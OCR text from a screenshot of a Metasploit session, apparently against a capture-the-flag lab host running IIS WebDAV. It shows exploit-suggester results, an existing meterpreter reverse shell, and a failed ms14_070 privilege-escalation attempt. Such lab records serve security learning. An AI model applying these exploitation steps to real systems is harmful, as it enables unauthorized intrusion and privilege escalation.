 Microsoft IIS WebDav Sc... [root@deathstar: ~/Des... root@deathstar: ~ 06:02 PM
root@deathstar: ~
root@deathstar: ~ root@deathstar: ~
root@deathstar: ~ 158x40
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > show options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows Server 2003 SP2
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 10.10.14.34:4444 -> 10.10.10.14:1030 (10.10.10.14)
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 192.168.150.135:4444
[-] Exploit failed: Rex::Post::Meterpreter::RequestError stdapi_sys_config_getsid: Operation failed: Access is denied.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > session